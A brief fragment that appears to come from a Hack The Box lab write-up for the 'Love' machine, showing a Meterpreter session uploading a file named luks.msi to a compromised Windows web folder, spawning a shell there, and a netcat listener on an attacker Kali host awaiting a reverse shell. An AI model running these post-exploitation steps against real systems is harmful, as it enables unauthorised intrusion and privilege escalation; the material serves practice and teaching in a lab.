 meterpreter > upload luks.msi
[*] uploading  : luks.msi -> luks.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): luks.msi -> luks.msi
[*] uploaded   : luks.msi -> luks.msi
meterpreter > shell
Process 7044 created.
Channel 9 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
luks@kali:~/infosec/htb/actives/love$ nc -lvnp 1338
listening on [any] 1338 ...